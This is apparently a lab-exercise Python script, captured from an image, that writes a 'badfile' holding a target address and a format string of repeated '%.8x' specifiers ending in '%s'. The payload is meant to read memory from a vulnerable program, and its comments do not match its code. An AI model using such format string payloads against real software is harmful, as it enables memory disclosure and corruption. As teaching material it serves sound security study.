 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %.8x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)